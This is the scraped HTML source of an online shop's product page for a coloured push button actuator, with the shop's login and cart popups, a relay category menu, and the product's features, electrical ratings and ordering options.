   <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.jvselectronics.in%2Findex.php%3Froute%3Dextension%2Fmodule%2Fso_sociallogin%2FGoogleLogin&client_id=21690390667-tco9t3ca2o89d3sshkb2fmppoioq5mfq.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=force" class="btn btn-social-icon btn-sm btn-google-plus"><i class="fa fa-google fa-fw" aria-hidden="true"></i></a>
     <a href="https://www.facebook.com/v2.4/dialog/oauth?client_id=442675926063537&state=25bb30a069a9424a538108257b36bbef&response_type=code&sdk=php-sdk-5.5.0&redirect_uri=https%3A%2F%2Fwww.jvselectronics.in%2Findex.php%3Froute%3Dextension%2Fmodule%2Fso_sociallogin%2FFacebookLogin&scope=public_profile%2Cemail" class="btn btn-social-icon btn-sm btn-facebook"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a>
     <a href="https://www.jvselectronics.in/index.php?route=extension/module/so_sociallogin/TwitterLogin" class="btn btn-social-icon btn-sm btn-twitter"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a>
     <a href="https://www.jvselectronics.in/index.php?route=extension/module/so_sociallogin/LinkedinLogin" class="btn btn-social-icon btn-sm btn-linkdin"><i class="fa fa-linkedin fa-fw" aria-hidden="true"></i></a>
   </div>
 </div>
  <div class="secondary ft-link-p"><a class="action remind" href="https://www.jvselectronics.in/index.php?route=account/forgotten"><span>Forgot Your Password?</span></a></div>
 <div class="actions-toolbar">
 <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
 </div>
 </fieldset>
 </form>
 </div>
 </div> 
 <div class="col-reg login-customer">
 <h2>NEW HERE?</h2>
                            <p class="note-reg">Registration is free and easy!</p>
                            <ul class="list-log">
                                <li>Faster checkout</li>
                                <li>Save multiple shipping addresses</li>
                                <li>View and track orders and more</li>
                            </ul>
 <a class="btn-reg-popup" title="Register" href="https://www.jvselectronics.in/index.php?route=account/register">Create an account</a>
 </div>
 <div style="clear:both;"></div>
 </div>
 </div>
 </div>
 <script type="text/javascript">
 jQuery(document).ready(function($) {
 var $window = $(window);
 function checkWidth() {
 var windowsize = $window.width();
 if (windowsize > 767) {
 $('a[href*="account/login"]').click(function (e) {
 e.preventDefault();
 $("#so_sociallogin").modal('show');
 });
 }
 }
 checkWidth();
 $(window).resize(checkWidth);
 });
 </script>
  


<div class="breadcrumbs ">
	<div class="container">
       <div class="current-name">	  
	    		    		     	  
	      			    
	      		  
	    	  
	      			    
	      		  
	    	  
	      			    
	      		  
	    	  
	      			    
	      		 
	        	Push Buttons Actuator
	       	  
	    		  	</div>
      <ul class="breadcrumb">
                <li><a href="https://www.jvselectronics.in/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
                <li><a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89">Products Category</a></li>
                <li><a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_88">Push Buttons</a></li>
                <li><a href="https://www.jvselectronics.in/index.php?route=product/product&amp;path=89_88&amp;product_id=92">Push Buttons Actuator</a></li>
              </ul>
    </div>
</div>



 

<div class="content-main container product-detail  desktop-offcanvas">
	<div class="row">
		
		
					
			
								    					    	
		<div id="content" class="product-view col-sm-12"> 
		
											
				

		<div class="content-product-mainheader clearfix"> 
			<div class="row">	
						<div class="content-product-left  col-md-5 col-sm-12 col-xs-12" >
									<div class="so-loadeding" ></div>
																
<div class="large-image  ">
	<img itemprop="image" class="product-image-zoom lazyload" data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/Push%20Buttons-1000x1000.png" data-zoom-image="https://www.jvselectronics.in/image/cache/catalog/Push%20Buttons-1000x1000.png" title="Push Buttons Actuator" alt="Push Buttons Actuator" />
</div>

<div id="thumb-slider" class="full_slider  contentslider" data-rtl="no" data-autoplay="no"  data-pagination="no" data-delay="4" data-speed="0.6" data-margin="10"  data-items_column0="5" data-items_column1="3" data-items_column2="5" data-items_column3="3" data-items_column4="3" data-arrows="yes" data-lazyload="yes" data-loop="no" data-hoverpause="yes">
			<div class="image-additional">
		<a data-index="0" class="img thumbnail " data-image="https://www.jvselectronics.in/image/cache/catalog/Push%20Buttons-1000x1000.png" title="Push Buttons Actuator">
			<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/Push%20Buttons-270x270.png" title="Push Buttons Actuator" alt="Push Buttons Actuator" />
		</a>
		</div>
		</ul>
</div>


<script type="text/javascript"><!--
	$(document).ready(function() {
		var zoomCollection = '.large-image img';
		$( zoomCollection ).elevateZoom({
			//value zoomType (window,inner,lens)
						zoomType        : "inner",
						lensSize    :'250',
			easing:false,
			scrollZoom : true,
			gallery:'thumb-slider',
			cursor: 'pointer',
			galleryActiveClass: "active",
		});
		$(zoomCollection).bind('touchstart', function(){
		    $(zoomCollection).unbind('touchmove');
		});
		
				$('.large-image img').magnificPopup({
			items: [
							{src: 'https://www.jvselectronics.in/image/cache/catalog/Push%20Buttons-1000x1000.png'},
						],
			gallery: { enabled: true, preload: [0,2] },
			type: 'image',
			mainClass: 'mfp-fade',
			callbacks: {
				open: function() {
											var activeIndex = parseInt($('#thumb-slider .img.active').attr('data-index'));
										var magnificPopup = $.magnificPopup.instance;
					magnificPopup.goTo(activeIndex);
				}
			}

		});
			});
//--></script>

												</div>
        	
						<div class="content-product-right col-md-7 col-sm-12 col-xs-12" itemprop="offerDetails" itemscope itemtype="http://schema.org/Product">

				<div class="title-product">
						 <h1 itemprop="name">Push Buttons Actuator</h1>
					</div>
				
														<div class="box-review"  itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
												
						<div class="rating">
							<div class="rating-box">
															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>														</div>
						</div>
						<a class="reviews_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a>
											
					</div>
					
														<div class="product_page_price price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
													<span class="price-new">
								<span itemprop="price" content="" id="price-old"> 
  
  
  
 ₹51.48 
  
  
  
 </span>
								<meta itemprop="priceCurrency" content="" />
							</span>

												
						 

						 
 					 
					</div>
										

				 	

				<div class="product-box-desc">
					<div class="inner-box-desc">

												
												<div class="model"><span>Product Code: </span> Push Buttons Actuator</div>
												
												<div class="time_line"><p><span>Time line :</span>Products will be shipped within 3 weeks from the date of order</p></div>
						<div class="stock"><span> Stock </span> <i class="fa fa-check-square-o"></i> In Stock</div>
                        
					</div>	

					<div class="inner-box-viewed ">
						<span>Viewed</span> <i class="fa fa-eye" ></i> 8307 times
					</div>	
					
					
				</div>
				
			

												
				
				<div id="product">	
					 
					<h3>Available Options</h3>
 
  
 
											
												<div class="form-group">
							<label class="control-label" for="input-option412">Color</label>
							<select name="option[412]" id="input-option412" class="form-control width50">
								<option value=""> --- Please Select --- </option>
															<option value="644">RED
																</option>
															<option value="642">BLUE
																</option>
															<option value="643">GREEN
																</option>
															<option value="645">YELLOW
																</option>
															<option value="641">BLACK
																</option>
													  </select>
						</div>
												
						
						
						
						
						
						
												
												
										
					<div class="box-cart clearfix form-group">
											  
						<div class="form-group box-info-product">
							<div class="option quantity">
								<label class="control-label" for="input-quantity">Qty</label>
								<div class="input-group quantity-control">
									  <span class="input-group-addon product_quantity_down fa fa-minus"></span>
									  <input class="form-control" type="text" name="quantity" value="1" />
									  <input type="hidden" name="product_id" value="92" />								  
									  <span class="input-group-addon product_quantity_up fa fa-plus"></span>
								</div>
							</div>
							<div class="detail-action">
																<div class="cart">
									<input type="button" value="Add to Cart" data-loading-text="Loading..." id="button-cart" class="btn btn-mega">
									
									<input type="button" value="Buy Now" data-loading-text="Loading..." id="button-checkout" class="btn btn-checkout " />
								</div>
								<div class="add-to-links wish_comp">
									<ul class="blank list-inline">
										<li class="wishlist">
											<a onclick="wishlist.add(92);"><i class="fa fa-heart"></i> Add to wishlist</a>
										</li>
										<li class="compare">
											<a onclick="compare.add(92);"><i class="fa fa-retweet"></i> Add to compare</a>
										</li>
										
									</ul>
								</div>
								
							</div>
						</div>

						<div class="clearfix"></div>
											</div>

										<div class="form-group social-share clearfix">
						<div class="title-share">Share This</div>
<div class="wrap-content"><div class="addthis_inline_share_toolbox"></div></div>
					</div>
										<!-- Go to www.addthis.com/dashboard to customize your tools -->
					<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-529be2200cc72db5"></script>
					
					 
				</div>
					
			</div>
						</div>
		</div>

						<div class="content-product-maintop form-group clearfix">
			
<div id="so-groups" class="right so-groups-sticky hidden-xs" style="top: 196px">
		<a class="sticky-categories" data-target="popup" data-popup="#popup-categories"><span>Categories</span><i class="fa fa-align-justify"></i></a>
			<a class="sticky-mycart" data-target="popup" data-popup="#popup-mycart"><span>Cart</span><i class="fa fa-shopping-cart"></i></a>
			<a class="sticky-myaccount" data-target="popup" data-popup="#popup-myaccount"><span>Account</span><i class="fa fa-user"></i></a>
			<a class="sticky-mysearch" data-target="popup" data-popup="#popup-mysearch"><span>Search</span><i class="fa fa-search"></i></a>
			<a class="sticky-recent" data-target="popup" data-popup="#popup-recent"><span>Recent View</span><i class="fa fa-recent"></i></a>
		
		<div class="popup popup-categories popup-hidden" id="popup-categories">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-header">
						<span><i class="fa fa-align-justify"></i>All Categories</span>
						<a class="popup-close" data-target="popup-close" data-popup-close="#popup-categories">&times;</a>
					</div>
					<div class="popup-content">
												<div class="nav-secondary">
							<ul>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89"><i class="fa fa-chevron-down nav-arrow"></i>Products Category</a>
																					<ul class="level-2">
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_81"><i class="fa fa-chevron-right flip nav-arrow"></i>Earth Leakage Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_82"><i class="fa fa-chevron-right flip nav-arrow"></i>Electromechanical Auxiliary &amp; High Speed Tripping Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_84"><i class="fa fa-chevron-right flip nav-arrow"></i>Electronic Hooters</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_87"><i class="fa fa-chevron-right flip nav-arrow"></i>LED Indicating Lamps</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_96"><i class="fa fa-chevron-right flip nav-arrow"></i>LED Semaphore Indicators</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_91"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Directional / Non-directional, Non-Communicable Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_92"><i class="fa fa-chevron-right flip nav-arrow"></i>MICRO PROCESSOR BASED INSTANTANEOUS / DEFINITE TIME AC VOLTAGE RELAYS</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_74"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Multi Shot, Auto Reclose Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_71"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Neutral Earth Resistor Monitoring Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_73"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based PT Fuse Failure Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_77"><i class="fa fa-chevron-right flip nav-arrow"></i>MICRO PROCESSOR BASED RESTRICTED E/F RELAYS</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_72"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Trip Circuit Supervision Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_90"><i class="fa fa-chevron-right flip nav-arrow"></i>Numerical Check Synchronizing Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_66"><i class="fa fa-chevron-right flip nav-arrow"></i>Numerical Directional / Non-directional, Non-Communicable Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_64"><i class="fa fa-chevron-right flip nav-arrow"></i>Numerical Non-directional Inverse Time Current Relays Without Communication</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_98"><i class="fa fa-chevron-right flip nav-arrow"></i>NUMERICAL OVERFLUX RELAYS</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_79"><i class="fa fa-chevron-right flip nav-arrow"></i>Numerical Transformer Differential Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_83"><i class="fa fa-chevron-right flip nav-arrow"></i>Panel Accessories</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_88"><i class="fa fa-chevron-right flip nav-arrow"></i>Push Buttons</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_85"><i class="fa fa-chevron-right flip nav-arrow"></i>Semaphore Indicators</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_93"><i class="fa fa-chevron-right flip nav-arrow"></i>Terminal Blocks &amp; Plugs for Testing</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_80"><i class="fa fa-chevron-right flip nav-arrow"></i>Time Delay Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_78"><i class="fa fa-chevron-right flip nav-arrow"></i>Two Stage Frequency Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_63"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Inverse Time Non- Directional, Non-communicable Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_76"><i class="fa fa-chevron-right flip nav-arrow"></i>Non-directional Inverse Time Current Relays With/without Communication</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_65"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Inverse Time Non-directional, Non-communicable Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_68"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Instantaneous / Definite Time Ac Voltage  Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_67"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Instantaneous / Definite Time Battery E/F  Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_62"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Instantaneous / Definite Time Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_70"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Instantaneous / Definite Time Dc Voltage  Relays</a>
																											</li>
																							</ul>
																			</li>
															</ul>
						</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-mycart popup-hidden" id="popup-mycart">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-shopping-cart"></i>Shopping Cart</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-mycart">&times;</a>
						</div>
						<div class="popup-content">
							<div class="cart-header">
																	<div class="notification gray">
										<i class="fa fa-shopping-cart info-icon"></i>
										<p>Your shopping cart is empty!</p>
									</div>
															</div>
						</div>			
					</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-myaccount popup-hidden" id="popup-myaccount">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-user"></i>My Account</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-myaccount">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
									<div class="col col-sm-6 col-xs-12">
										<div class="form-box">
											<form action="https://www.jvselectronics.in/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="sticky-form-currency">
												<label class="label-top" for="input-language"><span>Currency</span></label>
												<select name="select-currency" id="input-currency" class="field icon dark arrow">
																																										<option value="INR"  selected="selected" >₹ Indian rupee</option>
																																																								<option value="GBP" >£ Pound Sterling</option>
																																																								<option value="SGD" >S$ Singapore Dollar</option>
																																																								<option value="AED" >د.إ UAE AED</option>
																																																								<option value="USD" >$ US Dollar</option>
																																
												</select>
												<input type="hidden" name="code" value="">
												<input type="hidden" name="redirect" value="https://www.jvselectronics.in/index.php?route=product/product&amp;path=89_88&amp;product_id=92">
											</form>
										</div>
									</div>
									<div class="col col-sm-6 col-xs-12">
										<div class="form-box">
											<form action="https://www.jvselectronics.in/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="sticky-form-language">
												<label class="label-top" for="input-language"><span>Language</span></label>
												<select name="select-language" id="input-language" class="field icon dark arrow">
																																										<option value="en-gb" selected="selected">English</option>
																																							</select>
												<input type="hidden" name="code" value="">
												<input type="hidden" name="redirect" value="https://www.jvselectronics.in/index.php?route=product/product&amp;path=89_88&amp;product_id=92">
											</form>
										</div>
									</div>
									<div class="col col-sm-12">
										<div class="form-box">
											<div class="hr show"></div>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/order">
												<span class="ico ico-32 ico-sm"><i class="fa fa-history"></i></span><br>
												<span class="account-txt">History</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=checkout/cart">
												<span class="ico ico-32 ico-sm"><i class="fa fa-shoppingcart"></i></span><br>
												<span class="account-txt">Shopping Cart</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/register">
												<span class="ico ico-32 ico-sm"><i class="fa fa-register"></i></span><br>
												<span class="account-txt">Register</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/account">
												<span class="ico ico-32 ico-sm"><i class="fa fa-account"></i></span><br>
												<span class="account-txt">Account</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/download">
												<span class="ico ico-32 ico-sm"><i class="fa fa-download"></i></span><br>
												<span class="account-txt">Download</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/login">
												<span class="ico ico-32 ico-sm"><i class="fa fa-login"></i></span><br>
												<span class="account-txt">Login</span>
											</a>
										</div>
									</div>
								</div>
							</div>
							<div class="clear"></div>
						</div>					
					</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-mysearch popup-hidden" id="popup-mysearch">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-search"></i>Search</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-mysearch">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
									<div class="col">
										<div class="form-box">
											<input type="text" name="search" value="" placeholder="Search" id="input-search" class="field" />
											<i class="fa fa-search sbmsearch"></i>
										</div>
									</div>
									<div class="col">
										<div class="form-box">
											<button type="button" id="button-search" class="btn button-search">Search</button>
										</div>
									</div>
								</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-recent popup-hidden" id="popup-recent">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-recent"></i>Recent View Products</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-recent">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
																														<div class="col col-sm-4 col-xs-6">
												<div class="form-box">
													<div class="item">
				                                        <div class="product-thumb transition">
								                        	<div class="image">
								                        																																		<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=92">
																	<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/Push%20Buttons-270x270.png" alt="Push Buttons Actuator" >
																</a>
								                         	</div>
									                        <div class="caption">
		                                                        <h4 class="font-ct"><a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=92" title="Push Buttons Actuator" >Push Buttons Actuator</a></h4>		                                                        			                                                        <p class="price">
			                                                        											                                	<span class="price-new">₹51.48</span>
										                                										                            </p>
		                                                    			                                                    </div>
		                                                    <div class="button-group">
		                                                    	<button type="button" onclick="cart.add('92');">
		                                                    		<span class="">Add To Cart</span>
		                                                    	</button>
		                                                    </div>
			                                            </div>
				                                    </div>
												</div>
											</div>
																											</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>

<script type="text/javascript">
	
	function _SoQuickView(){
		var windowWidth = window.innerWidth || document.documentElement.clientWidth;
		if (windowWidth > 1200 ) {
			var $item_class = $('.so-quickview');
			if ($item_class.length > 0) {
				for (var i = 0; i < $item_class.length; i++) {
					if($($item_class[i]).find('.quickview_handler').length <= 0){
						var $product_id = $($item_class[i]).find('a', $(this)).attr('data-product');
						if($.isNumeric($product_id) ){
							var _quickviewbutton = "<a class='visible-lg btn-button quickview quickview_handler' href='https://www.jvselectronics.in/index.php?route=extension/soconfig/quickview&amp;product_id="+$product_id+"' title=\"Quick view\" data-title =\"Quick view\" data-fancybox-type=\"iframe\" ><i class=\"fa fa-eye\"></i><span>Quick view</span></a>";
							$($item_class[i]).append(_quickviewbutton);
						}
					}
				}
			}
		}
		
	}

	jQuery(document).ready(function ($) {
		_SoQuickView();
		// Hide tooltip when clicking on it
		var hasTooltip = $("[data-toggle='tooltip']").tooltip({container: 'body'});
		hasTooltip.on('click', function () {
				$(this).tooltip('hide')
		});
	});

	
</script>

		</div>
				<div class="content-product-mainbody clearfix row">
			
										
		    <div class="content-product-content col-sm-12">
				<div class="content-product-midde clearfix">
																									 					
					<div class="producttab ">
						<div class="tabsslider   horizontal-tabs  col-xs-12">
																					<ul class="nav nav-tabs font-sn">
								<li class="active"><a data-toggle="tab" href="#tab-description">Description</a></li>
								
					         
					            					           	 <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
					            								
								
								
																
																
							</ul>

														
							<div class="tab-content  col-xs-12">
								<div class="tab-pane active" id="tab-description">
									
									
						            <h3 class="product-property-title" > Product Description</h3>
						            <div id="collapse-description" class="desc-collapse showup">
										<ul class="nav nav-tabs">
    <li class="active"><a data-toggle="tab" href="#home" aria-expanded="true">FEATURES</a></li>
    <li class=""><a data-toggle="tab" href="#menu2" aria-expanded="true">TECH SPEC.</a></li>
    <li class=""><a data-toggle="tab" href="#menu3" aria-expanded="true">ORDERING INFORMATION </a></li>
    <li class=""><a data-toggle="tab" href="#menu4" aria-expanded="true">DOWNLOADS</a></li>
</ul>

<div class="tab-content">
    <div id="home" class="tab-pane fade in active">
        <div class="prd_cnt_div flt">
            <div class="col-sm-12">
                    <div class="prd_inn_wrp flt">
                    <div class="prd_cnt_head flt">Features</div>
                    <div class="prd_cnt_dsc flt">
                        <ul>
                   <li>Excellent quality</li>
                   <li> Made out of Engineering plastics</li>
                   <li> Independent NO &amp; NC Actuators</li>
                   <li> State of the art technology</li>
                   <li> Meets IS 13947 &amp;IEC 947-5-1 requirements</li>
                   <li> Available in all standard colors</li>
                   <li> Suitable for 22.5mm dia.</li>

                        </ul>
                    </div>
                  </div>


                    <div class="prd_inn_wrp flt">
                    <div class="prd_cnt_head flt">DESCRIPTION  </div>
                    <div class="prd_cnt_dsc flt">
                       Push Buttons are designed to meet the exact requirement of control circuitry in power control, distribution, machine tools &amp; automation products. They are designed to provide operational convenience &amp; excellent aesthetics. The Push buttons perform reliably every single time &amp; add value to the product by its superior design &amp; impressive looks. Precision tooling is used to main-tain dimensional accuracies of all the components. the electrical parts are made out of brass &amp; are in plated. The noncurrent carrying metal parts are made of MS, Zinc plated &amp; passivated. The molded parts are made out of the Best quality engineering plastics. The product design guarantees reliability, long life, excellent electrical &amp; mechanical performance. The actuators are available in all colours &amp; in shrouded, unshrouded execution. 
                    </div>
                    </div>
            </div>
        </div>
    </div>
    <div id="menu2" class="tab-pane fade">
        <div class="prd_cnt_div flt">
            <div class="prd_cnt_head flt"></div>
            <div class="prd_cnt_dsc flt">
                <div class="prd_cnt_div flt">
                    <div class="prd_inn_wrp flt">
                        <div class="col-sm-6">
                        <div class="prd_cnt_dsc flt">
                            <b>SPECIFICATIONS</b>
                            <div class="prd_main">
                                <div class="prd_sub">Rating   <span>:</span></div><div class="prd_sub">  5A- 250VAC <br>1A-24VDC  <br>
                                 O. 1A -220V DC </div>
                            </div>
                             <div class="prd_main">
                                <div class="prd_sub">Maximum Voltag  <span>:</span></div><div class="prd_sub"> 500 VAC - 50Hz</div>
                            </div>

                             <div class="prd_main">
                                <div class="prd_sub"> Contact configuration     <span>:</span></div><div class="prd_sub">Contact Block, stackable  type NO &amp; NC - Independent</div>
                            </div>

                             <div class="prd_main">
                                <div class="prd_sub"> Di-Electric Strength  <span>:</span></div><div class="prd_sub"> 2.5KV / minute</div>
                            </div>
                             <div class="prd_main">
                                <div class="prd_sub">Elements Available in <span>:</span></div><div class="prd_sub">   NO&amp;NC</div>
                            </div>
                    
                        </div>
                    </div>
                    <div class="col-sm-6">

                    </div>
                    </div>

                    <div class="prd_inn_wrp flt">
                     
                        <div class="col-sm-6">
                          
                        </div>
                        <div class="col-sm-6">
                           
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div>

    <div id="menu3" class="tab-pane fade">
        <div class="prd_cnt_div flt">
            <div class="col-sm-12">
                    <div class="prd_inn_wrp flt">
                    <div class="prd_cnt_head flt">
                            Ordering Information
                        </div>
                    <div class="prd_cnt_dsc prd_single flt">

                              <div class="prd_main">
                                <div class="prd_sub">Push Button Color    <span>:</span></div><div class="prd_sub"> Red, Yellow, Blue, Green, Black </div>
                            </div>
                            
                        <div class="prd_main">
                                <div class="prd_sub">Elements <span>:</span></div><div class="prd_sub"> NO and NCP </div>
                            </div>
                    </div>
                  </div>

            </div>
        </div>
    </div>
    <div id="menu4" class="tab-pane fade">
        <div class="prd_cnt_div flt">
            <div class="prd_cnt_head flt">Under Voltage Relay </div>
            <div class="prd_cnt_dsc flt">
                Catalog: <a class="down_butt" href="/image/catalog/jvs/Push_Buttons.pdf" target="_blank">Download</a>
            </div>
          <div class="prd_cnt_dsc flt">
                Operating Manual: <a class="down_butt" href="#" target="_blank">Download</a> 
            </div>
        </div>
    </div>

</div>
